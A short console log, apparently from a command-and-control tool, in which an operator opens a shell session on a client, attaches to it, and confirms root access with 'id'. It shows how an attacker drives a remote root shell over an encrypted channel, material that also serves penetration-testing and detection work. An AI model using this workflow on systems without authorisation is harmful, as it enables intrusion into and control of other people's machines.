 command (localhost.localdomain) 1> shell
Sent request to execute a shell
command (localhost.localdomain) 1> New window created: 3
Shell session created!
command (localhost.localdomain) 1> session -i 3
New window created: 3
history_size (session) => 1000
Session 3 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (localhost.localdomain) 3> id
sh (localhost.localdomain) 3> uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh (localhost.localdomain) 3>